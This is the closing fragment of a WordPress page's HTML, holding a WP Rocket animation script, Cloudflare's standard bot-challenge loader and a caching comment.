RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3fcbfaccaa9318',t:'MTc2OTQyODI2OQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769398532 -->